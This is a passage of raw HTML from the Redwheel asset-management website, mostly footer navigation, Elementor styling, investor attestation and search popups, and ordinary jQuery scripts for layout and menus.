<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1966 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alert</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1696 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin.php","security":"f614503585"};

/* ]]> */
</script>
<style id="elementor-post-3550">.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3550 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3550 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3550{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3550 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3550 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3550" class="elementor elementor-3550 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1530">.elementor-1530 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1530 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1530 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1530{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1530 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1530 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1530 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1530 .dialog-close-button{left:5%;}#elementor-popup-modal-1530 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1530 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1530 {
    z-index: 1200;
}

#elementor-popup-modal-1530 .dialog-message {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/it/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1541">.elementor-1541 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1541 